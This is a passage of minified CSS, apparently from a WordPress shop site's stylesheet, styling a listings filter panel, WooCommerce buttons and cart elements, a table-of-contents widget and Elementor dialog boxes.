transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper 